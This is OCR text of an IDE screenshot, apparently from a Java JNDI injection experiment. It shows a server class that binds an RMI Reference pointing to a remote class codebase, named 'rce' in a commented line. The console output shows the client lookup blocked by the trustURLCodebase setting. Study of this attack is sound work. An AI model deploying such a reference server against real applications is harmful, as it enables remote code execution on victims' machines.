 JNDI1
Eval
JNDI1Client
JNDI1Context
JNDI1Interface
JNDI1Object
JNDI1Server
JNDI1test
11
12 public class JNDI1Server {
13 public static void main(String[] args) throws Exception {
14 LocateRegistry.createRegistry( i: 1089);
15 InitialContext initialContext = new InitialContext();
16 //Reference reference = new Reference("rce", "rce", "http://127.0.0.1:9000/");
17 Reference reference = new Reference( s: "test", s1: "test", s2: "http://127.0.0.1:9000/");
18 ReferenceWrapper referenceWrapper = new ReferenceWrapper(reference);
19 initialContext.rebind( s: "rmi://localhost:1089/luokuang",referenceWrapper);
调试 JNDI1Client
线程和变量 控制台
D:\java\jdk\Re_JAVA\Java_8u181\bin\java.exe ...
已连接到地址为 ''127.0.0.1:52357'，传输: '套接字'' 的目标虚拟机
Exception in thread "main" javax.naming.ConfigurationException Create breakpoint : The object factory is untrusted. Set the system property 'com.sun.jndi.rmi.object.trustURLCodebase' to 'true'.
at com.sun.jndi.rmi.registry.RegistryContext.decodeObject(RegistryContext.java:495)
at com.sun.jndi.rmi.registry.RegistryContext.lookup(RegistryContext.java:138)
at com.sun.jndi.toolkit.url.GenericURLContext.lookup(GenericURLContext.java:205)
at javax.naming.InitialContext.lookup(InitialContext.java:417)
at JNDI1.JNDI1Client.main(JNDI1Client.java:12)
已与地址为 ''127.0.0.1:52357'，传输: '套接字'' 的目标虚拟机断开连接